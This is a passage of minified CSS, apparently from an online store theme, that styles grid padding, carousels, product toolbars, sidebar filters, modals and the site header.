.col-sm,.col-padding-10 .col-sm-1,.col-padding-10 .col-sm-10,.col-padding-10 .col-sm-11,.col-padding-10 .col-sm-12,.col-padding-10 .col-sm-2,.col-padding-10 .col-sm-3,.col-padding-10 .col-sm-4,.col-padding-10 .col-sm-5,.col-padding-10 .col-sm-6,.col-padding-10 .col-sm-7,.col-padding-10 .col-sm-8,.col-padding-10 .col-sm-9,.col-padding-10 .col-sm-auto,.col-padding-10 .col-xl,.col-padding-10 .col-xl-1,.col-padding-10 .col-xl-10,.col-padding-10 .col-xl-11,.col-padding-10 .col-xl-12,.col-padding-10 .col-xl-2,.col-padding-10 .col-xl-3,.col-padding-10 .col-xl-4,.col-padding-10 .col-xl-5,.col-padding-10 .col-xl-6,.col-padding-10 .col-xl-7,.col-padding-10 .col-xl-8,.col-padding-10 .col-xl-9,.col-padding-10 .col-xl-auto{padding-right:10px;padding-left:10px}.col-padding-25 .promobanner{margin-bottom:30px}@media (min-width:1200px){.col-padding-25 .promobanner{margin-bottom:50px}.col-padding-25 .row{margin-right:-25px;margin-left:-25px}.col-padding-25 .col,.col-padding-25 .col-1,.col-padding-25 .col-10,.col-padding-25 .col-11,.col-padding-25 .col-12,.col-padding-25 .col-2,.col-padding-25 .col-3,.col-padding-25 .col-4,.col-padding-25 .col-5,.col-padding-25 .col-6,.col-padding-25 .col-7,.col-padding-25 .col-8,.col-padding-25 .col-9,.col-padding-25 .col-auto,.col-padding-25 .col-lg,.col-padding-25 .col-lg-1,.col-padding-25 .col-lg-10,.col-padding-25 .col-lg-11,.col-padding-25 .col-lg-12,.col-padding-25 .col-lg-2,.col-padding-25 .col-lg-3,.col-padding-25 .col-lg-4,.col-padding-25 .col-lg-5,.col-padding-25 .col-lg-6,.col-padding-25 .col-lg-7,.col-padding-25 .col-lg-8,.col-padding-25 .col-lg-9,.col-padding-25 .col-lg-auto,.col-padding-25 .col-md,.col-padding-25 .col-md-1,.col-padding-25 .col-md-10,.col-padding-25 .col-md-11,.col-padding-25 .col-md-12,.col-padding-25 .col-md-2,.col-padding-25 .col-md-3,.col-padding-25 .col-md-4,.col-padding-25 .col-md-5,.col-padding-25 .col-md-6,.col-padding-25 .col-md-7,.col-padding-25 .col-md-8,.col-padding-25 .col-md-9,.col-padding-25 .col-md-auto,.col-padding-25 .col-sm,.col-padding-25 .col-sm-1,.col-padding-25 .col-sm-10,.col-padding-25 .col-sm-11,.col-padding-25 .col-sm-12,.col-padding-25 .col-sm-2,.col-padding-25 .col-sm-3,.col-padding-25 .col-sm-4,.col-padding-25 .col-sm-5,.col-padding-25 .col-sm-6,.col-padding-25 .col-sm-7,.col-padding-25 .col-sm-8,.col-padding-25 .col-sm-9,.col-padding-25 .col-sm-auto,.col-padding-25 .col-xl,.col-padding-25 .col-xl-1,.col-padding-25 .col-xl-10,.col-padding-25 .col-xl-11,.col-padding-25 .col-xl-12,.col-padding-25 .col-xl-2,.col-padding-25 .col-xl-3,.col-padding-25 .col-xl-4,.col-padding-25 .col-xl-5,.col-padding-25 .col-xl-6,.col-padding-25 .col-xl-7,.col-padding-25 .col-xl-8,.col-padding-25 .col-xl-9,.col-padding-25 .col-xl-auto{padding-right:25px;padding-left:25px}}.owl-carousel .owl-nav.disabled{display:none !important}.owl-carousel .owl-nav>div{font-size:32px;line-height:36px;width:36px;height:36px;text-align:center;cursor:pointer;color:#ababab;position:absolute;top:50%;left:0;margin-top:-18px}.owl-carousel .owl-nav>div.owl-next{right:0;left:auto}.owl-carousel .owl-nav>div:not(.disabled):hover{color:#333}.owl-carousel .owl-nav>div.disabled{opacity:.45 !important;cursor:auto;pointer-events:none}.owl-carousel .owl-dots{display:table;margin:50px auto 0}.owl-carousel .owl-dots.disabled{margin:0 !important;display:none !important}.owl-carousel .owl-dots .owl-dot{display:table-cell;vertical-align:middle;cursor:pointer;padding:0 4px}.owl-carousel .owl-dots .owl-dot span{width:14px;height:14px;border-radius:20px;display:block;background-color:#b4b4b4;transform:scale(.43);transition:all .3s ease 0s}.owl-carousel .owl-dots .owl-dot:hover span,.owl-carousel .owl-dots .owl-dot.active span{background-color:#696969}.owl-carousel .owl-dots .owl-dot.active{padding:0 8px}.owl-carousel .owl-dots .owl-dot.active span{transform:scale(1)}.page-layout-2columns-left .row>.col.column.main,.page-layout-2columns-right .row>.col.column.main{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.page-layout-2columns-left .row>.col.sidebar-main,.page-layout-2columns-right .row>.col.sidebar-main{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.page-layout-2columns-left .row>.col.column.main{order:2}.page-layout-2columns-left .row>.col.sidebar-main{order:1}.page-layout .action.close{display:none}.page-layout-3columns .col.column.main{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;order:2}.page-layout-3columns .sidebar.sidebar-main,.page-layout-3columns .sidebar.sidebar-additional{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;order:1}.page-layout-3columns .sidebar.sidebar-additional{order:3}#maincontent{min-height:450px;position:relative;z-index:2}.page-title-wrapper{background-color:#f9f9f9;text-align:center;padding:15px 0 17px}.page-title-wrapper.background-image{background-color:transparent;background-size:cover;background-repeat:no-repeat;background-position:center}.page-title-wrapper .page-title{font-weight:400}.page-title-wrapper .breadcrumbs{margin-top:16px}.page-title-wrapper .breadcrumbs .items .item{display:inline-block;white-space:nowrap;font-size:14px;text-transform:uppercase;font-weight:500;color:#333}.page-title-wrapper .breadcrumbs .items .item+.item:before{content:"/";display:inline-block;color:#ababab;margin:0 11px;vertical-align:top}.page-title-wrapper .breadcrumbs .items .item:last-child:before{color:#696969}.page-title-wrapper .breadcrumbs .items .item strong,.page-title-wrapper .breadcrumbs .items .item a{font-size:14px;text-transform:uppercase;font-weight:500;color:#333;max-width:150px;overflow:hidden;text-overflow:ellipsis;vertical-align:top;display:inline-block}.page-title-wrapper .breadcrumbs .items .item a{color:#ababab}.page-title-wrapper .sharethis-inline-share-buttons{margin-top:20px}.content-heading{text-align:center;margin-bottom:40px}.content-heading .title{margin:0 0 5px;font-weight:600;font-size:40px;color:#222}.content-heading .subtitle{margin-top:20px;font-size:15px;color:#999;letter-spacing:.02em}.page.messages{position:fixed;bottom:0;left:0;right:0;z-index:100}.page.messages .message{margin:0}.page.messages .message>*{margin:0}.page.messages .message .cl-mes{position:absolute;top:50%;right:10px;width:20px;height:20px;margin:-10px 0 0 -10px !important;padding:0 !important;text-align:center;line-height:20px;cursor:pointer}.page.messages .message .cl-mes:after{content:"\f00d";font-family:"FontAwesome"}.page.messages .message .cl-mes:before{content:none}.page.messages .message+.message{margin-top:10px}.message{position:relative;padding:12px 50px;border:1px solid transparent;border-radius:.25rem;color:#6f4400;background-color:rgba(222,222,222,.7)}.message:before{-webkit-font-smoothing:antialiased;font-size:24px;line-height:24px;font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;width:45px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.message.global.noscript{text-align:center}.message.error,.message-error{color:#856404}.message.error:before,.message-error:before{color:#b30000;content:'\f06a'}.message.warning:before,.message-warning:before{color:#b30000;content:'\f071'}.message.notice,.message-notice{color:#6f4400}.message.notice:before,.message-notice:before{color:#c07600;content:'\f00c'}.message.success,.message-success{color:#006400}.message.success:before,.message-success:before{color:#006400;content:'\f00c'}.message p{margin:0}.scroll-to-top{border:1px solid #616161;border-radius:4px;width:40px;height:40px;position:fixed;right:20px;font-size:20px;text-align:center;line-height:38px;color:#616161;background-color:#fff;align-items:center;z-index:99}.scroll-to-top .fa-arrow-up{font-family:"themify";display:block;text-align:center;width:100%}.scroll-to-top .fa-arrow-up:before{content:"\e648"}.scroll-to-top:hover{background-color:#333;border-color:#333;color:#fff}.toolbar .toolbar-amount{font-size:18px;color:#ababab}.toolbar .toolbar-amount .toolbar-number{color:#333}.toolbar .modes-mode+.modes-mode{margin-left:5px}.toolbar .pages .pages-label{display:none}.toolbar .pages .pages-items{justify-content:center;align-items:center}.toolbar .pages .pages-items .item span{font-weight:600;line-height:40px;margin:0 6px;text-transform:uppercase;text-align:center}.toolbar .pages .pages-items .item span.label{display:none}.toolbar .pages .pages-items .item .number-page{width:40px;height:40px;display:inline-block}.toolbar .pages .pages-items .item .next span,.toolbar .pages .pages-items .item .previous span{padding:10px 0}.toolbar .pages .pages-items .item.current span{background-color:#333;color:#fff;border-radius:50%}.toolbar .modes-label{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes-mode+.modes-mode{margin-left:5px}.toolbar .modes-mode:before{content:"\e708";font-family:"themify";font-size:24px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.toolbar .modes-mode>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes-mode.mode-list:before{content:"\e668"}.toolbar .sorter-action{display:inline-block;text-decoration:none;width:40px;height:40px;text-align:center;line-height:40px;border:1px solid #f7f7f7;margin-left:10px;background-color:#f7f7f7}.toolbar .sorter-action:before{content:"\e627";display:inline-block;font-family:"themify";font-size:16px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.toolbar .sorter-action .sort-desc:before{content:"\e62a"}.toolbar .sorter-action>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar.toolbar-products{align-items:center;justify-content:space-between;margin-bottom:44px}.toolbar.toolbar-products .pages{display:none}.toolbar.toolbar-products .toolbar-amount{order:1;margin:0}.toolbar.toolbar-products .limiter,.toolbar.toolbar-products .sorter{order:2}.toolbar.toolbar-products .modes{order:4}.toolbar.toolbar-products .sorter{flex-wrap:nowrap;justify-content:space-between}.toolbar.toolbar-products.sale-off-toolbar .pager{width:100%}.sidebar>.block>.block-title,.sidebar>.block>.title{font-size:24px;color:#333;font-weight:400;margin-bottom:15px}.sidebar>.block>.block-title strong,.sidebar>.block>.title strong{font-weight:400}.sidebar>.block+.sidebar-additional>.block:first-child>.block-title:not(.no-display),.sidebar>.block+.block>.block-title:not(.no-display){margin-top:35px;border-top:1px solid #eee;padding-top:30px}.sidebar .block.filter .block-title .container,.sidebar .block.filter .filter-content .container{max-width:unset;padding:0;width:unset}.sidebar .block.filter .block-title .filter-actions{display:none}.sidebar .block.filter .filter-content .filter-current-subtitle,.sidebar .block.filter .filter-content .filter-subtitle{display:none}.sidebar .block.filter .filter-content .filter-options .filter-item+.filter-item{border-top:1px solid #eee}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title{font-weight:600;color:#222;text-transform:uppercase;font-size:16px;position:relative;padding:10px 15px 10px 0;cursor:pointer}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{content:"\e61a";font-family:"themify";position:absolute;right:0;top:50%;margin-top:-12px;font-size:14px}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title.active:before{content:"\e622"}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content{padding-bottom:15px}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items:after{content:"";display:table;clear:both}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{position:relative;padding:6px 0}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count{color:#a7a7a7}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:before{content:"("}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:after{content:")"}.sidebar .block.filter .filter-content .filter-current .item{border:1px solid #eee;display:block;padding:5px 30px 5px 12px;position:relative;margin:0 0 10px}.sidebar .block.filter .filter-content .filter-current .item .filter-label{color:#222;font-weight:500}.sidebar .block.filter .filter-content .filter-current .item .filter-label:after{content:":"}.sidebar .block.filter .filter-content .filter-current .item .action.remove{position:absolute;right:0;width:30px;height:30px;display:block;top:50%;line-height:30px;transform:translateY(-50%);cursor:pointer;color:#696969}.sidebar .block.filter .filter-content .filter-current .item .action.remove:before{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.sidebar .block.filter .filter-content .filter-current .item .action.remove span{font-size:0px;line-height:0;color:transparent}.sidebar .block.filter .filter-content .filter-actions .filter-clear{border:1px solid #222;display:block;padding:5px 30px 5px 12px;position:relative;background-color:#222;color:#fff}.sidebar .block.filter .filter-content .filter-actions .filter-clear:before{content:"\e646";font-family:"themify";font-size:10px;position:absolute;right:0;top:50%;transform:translateY(-50%);display:block;width:26px;text-align:center}.sidebar .block.filter .filter-content .filter-actions+.filter-wrapper .filter-item:first-child{margin-top:20px}.sidebar .block.block-compare .block-title .counter{display:none}.sidebar .block.block-compare .block-content .product-items-names .product-item{padding:8px 15px 8px 0;position:relative}.sidebar .block.block-compare .block-content .product-items-names .product-item+.product-item{border-top:1px solid #eee}.sidebar .block.block-compare .block-content .product-items-names .product-item .product-item-link{font-size:16px;font-weight:400}.sidebar .block.block-compare .block-content .product-items-names .product-item .action.delete:after{content:"\e646";font-family:"themify";font-size:10px;position:absolute;top:50%;right:0;transform:translateY(-50%);line-height:1}.sidebar .block.block-compare .block-content .product-items-names .product-item .action.delete span{font-size:0px;line-height:0}.sidebar .block.block-compare .actions-toolbar{align-items:center;margin-top:15px}.sidebar .block.block-compare .actions-toolbar .action.compare{display:block;background-color:#222;color:#fff;padding:10px 30px;border:1px solid #222}.sidebar .block.block-compare .actions-toolbar .action.compare:hover{background-color:#fff;color:#222}.sidebar .block.block-compare .actions-toolbar .primary{margin-left:auto;order:1}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear{font-weight:600;font-size:15px;border-bottom:1px solid transparent}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:hover{border-bottom-width:1px;border-bottom-style:solid}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:after{content:"\e646";font-family:"themify";font-size:10px;margin-left:10px}.sidebar .block.block-wishlist .block-title .counter{display:none}.sidebar .block.block-wishlist .block-content>.subtitle{display:none}.sidebar .block.block-wishlist #wishlist-sidebar .product-item .product-item-info .product-item-photo .product-image-container{width:100% !important}.sidebar .block.block-wishlist .actions-toolbar{margin-top:30px}.sidebar .block.block-wishlist .actions-toolbar a.action.details{padding:10px 0;background-color:#333;color:#fff;width:100%;display:inline-block;text-align:center;font-size:16px;margin-bottom:30px}.sidebar .block.account-nav .items .item{display:block;width:100%;padding:8px 0}.sidebar .block.account-nav .items .item strong{font-weight:600}.sidebar .block.block-reorder .subtitle{display:none}.sidebar .block.block-reorder .product-items .product-item{padding:12px 0;border-bottom:1px solid #eee;flex-wrap:wrap-reverse}.sidebar .block.block-reorder .product-items .product-item:first-child{padding-top:0}.sidebar .block.block-reorder .product-items .product-item .field{margin-bottom:0;width:100%}.sidebar .block.block-reorder .product-items .product-item .product-item-name a{font-size:16px;font-weight:400}.sidebar .block.block-reorder .actions-toolbar{align-items:center;margin-top:15px}.sidebar .block.block-reorder .actions-toolbar .action.tocart{display:block;background-color:#222;color:#fff;padding:10px 20px;border:1px solid #222}.sidebar .block.block-reorder .actions-toolbar .action.tocart:hover{background-color:#fff;color:#222}.sidebar .block.block-reorder .actions-toolbar .primary{margin-left:auto;order:1}.sidebar .block.block-reorder .actions-toolbar .secondary{padding:10px 0}.sidebar .block.block-reorder .actions-toolbar .secondary .action.view{font-weight:600;font-size:15px}.sidebar .block.block-reorder .actions-toolbar .secondary .action.view:hover{text-decoration:underline}.sidebar .block.block-blog-posts .block-content .item{padding:8px 0}.sidebar .block.block-blog-categories ul li{padding:8px 0}.sidebar .block.block-blog-tags .tag-cloud li{display:inline-block;padding:5px 12px;border:1px solid #333;margin:0 10px 15px 0;border-radius:5px;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.sidebar .block.block-blog-tags .tag-cloud li:hover{background-color:#333}.sidebar .block.block-blog-tags .tag-cloud li:hover a{color:#fff}.clear-after:after{display:table;clear:both;content:""}.modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.modal-content button.close{position:absolute;right:0;top:0;color:#222;opacity:1;font-weight:500;width:40px;height:40px;line-height:40px;z-index:1}.modal.fade .modal-dialog{margin:0 auto;top:50%;transform:translate3d(0,-100%,0);-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0)}.modal.in .modal-dialog{top:50%;transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);max-width:80%;max-height:80vh;overflow-y:auto}.modal-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;left:44px;z-index:900}.modal-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto;height:100%;overflow-y:auto;position:static;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition-duration:.3s;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto}.modal-header{padding:0;border:none;min-height:0}.modal-custom .action-close{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;box-shadow:none;box-sizing:content-box;display:inline-block;font-weight:400;line-height:inherit;margin:0;padding:0;position:absolute;right:0;z-index:1;text-decoration:none;text-shadow:none;top:0;margin:5px}.modal-custom .action-close:before{color:#8f8f8f;content:"\f00d";display:inline-block;font-family:"FontAwesome";font-size:14px;font-weight:400;line-height:14px;margin:0;overflow:hidden;text-align:center;vertical-align:top}.modal-custom .action-close>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}body>.loading-mask .loader img{box-sizing:border-box;width:40px;height:40px;padding-left:40px;background-image:url('../images/oval.svg');background-repeat:no-repeat;background-size:contain}body._has-modal{height:100%;overflow:hidden;width:100%}._block-content-loading{position:relative}.modal-video-dialog .close{height:20px;position:absolute;right:0;text-align:center;top:0;width:15px;z-index:1}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-slide._show,.modal-popup._show{visibility:visible}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide_show .modal-inner-wrap{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0;margin-top:auto}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide .modal-header{padding:2.1rem 2.6rem}.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-content{padding:0 2.6rem 2.6rem}.modal-slide .action-close{padding:2.1rem 3rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup._inner-scroll{overflow-y:visible}.modal-popup .modal-inner-wrap{max-height:90%}.modal-popup .modal-content{overflow-y:auto;padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled]{cursor:not-allowed;pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;font-family:'themify';display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;content:"\e646";font-size:18px;width:30px;height:30px;line-height:30px}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{cursor:not-allowed;pointer-events:none;opacity:.5}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.row.align-items__center{align-items:center}.header{position:relative;top:0;right:0;left:0;z-index:100;transition:all .3s}.header .logo .sticky-logo{display:none}.header.active-sticky{position:fixed !important;top:0 !important;left:0 !important;right:0 !important;background-color:#fff;box-shadow:0 1px 1px #ececec}.header.active-sticky .top-header-content{display:none !important}.header.active-sticky .logo{padding-top:15px !important;padding-bottom:15px !important}.header.active-sticky .logo .default-logo{display:none}.header.active-sticky .logo .sticky-logo{display:block}.header .child-content .page-settings{float:right;position:relative;height:100%}.header .child-content .page-settings .toggle-settings{height:100%;align-items:center;position:relative;top:50%;transform:translateY(-50%)}.header .child-content .page-settings .toggle-settings .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header .child-content .page-settings .settings-content{position:absolute;top:100%;right:0;margin-right:-72px;background-color:#fff;border:1px solid #eee;min-width:200px;transition:all .3s;transform:translateY(20px);opacity:0;visibility:hidden}.header .child-content .page-settings .settings-content .switcher{padding-bottom:10px}.header .child-content .page-settings .settings-content .switcher+.switcher{border-top:1px solid #eee;padding-top:5px}.header .child-content .page-settings .settings-content .switcher .switcher-label{font-size:15px;font-weight:500;color:#222;display:block;padding:11px 20px 5px;margin:0}.header .child-content .page-settings .settings-content .switcher .switcher-dropdown{display:block !important;position:static;transform:none;border:none;box-shadow:none}.header .child-content .page-settings .settings-content .switcher .switcher-dropdown .switcher-option+.switcher-option{border:none}.header .child-content .page-settings .settings-content .switcher .switcher-trigger{padding:8px 20px 9px}.header .child-content .page-settings .settings-content .switcher .switcher-trigger:after{content:none}.header .child-content .page-settings:hover .settings-content{opacity:1;visibility:visible;transform:translateY(0)}.header .child-content .page-settings:hover .settings-content .switcher .switcher-dropdown{opacity:1;visibility:visible}.header .child-content .page-settings.active .settings-content{opacity:1;visibility:visible;transform:translateY(0)}.header .child-content .page-settings.active .settings-content .switcher-dropdown{opacity:1;visibility:visible}.header .switcher .ui-dialog{display:block !important}.header .switcher:hover .switcher-dropdown{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.header .switcher .switcher-dropdown{position:absolute;top:100%;left:0;border:1px solid #eee;min-width:100%;background-color:#fff;box-shadow:0 1px 1px #eee;z-index:2;display:block !important;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.header .switcher .switcher-dropdown .switcher-option{padding:8px 20px 9px;white-space:nowrap}.header .switcher .switcher-dropdown .switcher-option a:focus{color:#696969}.header .switcher .switcher-dropdown .switcher-option+.switcher-option{border-top:1px solid #eee}.header .switcher .switcher-label{display:none}.header .switcher .switcher-trigger{cursor:pointer;padding:11px 20px 12px}.header .switcher .switcher-trigger strong{font-weight:400}.header .switcher .switcher-trigger:after{content:"\e64b";font-family:"themify";font-size:9px;margin-left:2px}.header:not(.header4):not(.header7) .block-search{height:100%;float:right}.header:not(.header4):not(.header7) .block-search .block-title{position:relative;cursor:pointer;top:50%;transform:translateY(-50%);padding:10px 20px;line-height:1}.header:not(.header4):not(.header7) .block-search .block-title strong{display:none}.header:not(.header4):not(.header7) .block-search .block-title:before{content:"";display:block;width:1px;height:18px;background-color:#e0e0e0;position:absolute;right:0;margin-top:-8px;top:50%}.header:not(.header4):not(.header7) .block-search .block-title:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}.header:not(.header4):not(.header7) .block-search .block-content{position:absolute;top:0;right:0;left:0;bottom:0;background:#fff;z-index:1;align-items:stretch;transition:all .3s;transform:scaleY(.5);transform-origin:top;opacity:0;visibility:hidden}.header:not(.header4):not(.header7) .block-search .block-content form{max-width:900px;width:calc(100% - 30px);margin:0 auto;height:100%}.header:not(.header4):not(.header7) .block-search .block-content form .field.search{position:relative;height:100%}.header:not(.header4):not(.header7) .block-search .block-content form .field.search>.label{position:absolute;right:10px;top:50%;font-size:22px;transform:translateY(-50%);cursor:pointer;z-index:1}.header:not(.header4):not(.header7) .block-search .block-content form .field.search>.label:before{content:"\e646";font-family:"themify"}.header:not(.header4):not(.header7) .block-search .block-content form .field.search>.label span{display:none}.header:not(.header4):not(.header7) .block-search .block-content form .field.search .control{height:100%;border-bottom:2px solid #000}.header:not(.header4):not(.header7) .block-search .block-content form .field.search .control .input-text{border:none;font-size:20px;font-weight:400;background:0 0;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.header:not(.header4):not(.header7) .block-search .block-content form .actions{position:absolute;top:-99999px;left:0;width:0;height:0;overflow:hidden}.header:not(.header4):not(.header7) .block-search.active .block-content{opacity:1;visibility:visible;transform:scaleY(1)}.header .my-account-link{position:relative}.header .my-account-link .toogle-action{padding:12px 20px 13px;display:block}.header .my-account-link .toogle-action:after{content:"\e64b";font-family:"themify";font-size:9px;margin-left:6px}.header .my-account-link:hover .toplinks-content{opacity:1;visibility:visible;transform:translateY(0)}.header .my-account-link .toplinks-content{position:absolute;top:100%;right:0;border:1px solid #eee;background-color:#fff;display:none;z-index:2;opacity:0;visibility:hidden;display:block !important;transition:all .3s;transform:translateY(20px)}.header .my-account-link .toplinks-content li a:not(.no-display){display:block;white-space:nowrap;padding:8px 20px 9px;border-bottom:1px solid #eee}.header .my-account-link .toplinks-content li:last-child a{border-bottom:0}.header .my-account-link.active .toplinks-content{display:block;opacity:1;visibility:visible;transform:translateY(0)}.header .newsletter-link .newsletter-action{padding:11px 20px 12px;display:block;border-left:1px solid #eee}.header .newsletter-link .newsletter-action:before{content:"\e75a";font-family:"themify";font-size:15px;margin-right:10px}.header .header-socials:after{content:"";display:table;clear:left}.header .header-socials li{float:left;border-left:1px solid #eee;font-size:15px}.header .header-socials li a{display:block;padding:12px 18px}.header .toogle_menu_mobile{float:right;color:#333;font-size:18px;height:100%;position:relative;cursor:pointer}.header .toogle_menu_mobile span{position:relative;top:50%;transform:translateY(-50%);padding:10px 0 10px 18px;display:block}.header 